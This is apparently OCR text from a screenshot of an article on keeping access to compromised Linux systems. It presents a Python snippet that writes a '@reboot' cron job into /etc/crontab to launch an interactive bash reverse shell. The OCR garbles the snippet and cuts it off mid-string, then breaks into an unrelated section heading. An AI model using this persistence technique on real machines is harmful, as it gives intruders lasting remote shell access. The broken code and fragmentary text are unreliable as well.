
example, a Python script can be written to mimic
legitimate system activity while maintaining access.
Here's a simple example of a script that establishes
a reverse shell over a persistent cron job in Linux:
import
 os
# Create a cron job for persistence
cron_job = 
"@reboot /bin/bash -c 'bash -i >& /dev/
with
open
(
"/etc/crontab"
, 
"a"
) 
as
 cron_file:
    cron_file.write(cron_job)
Frameworks for Customization
Developers and security professionals often use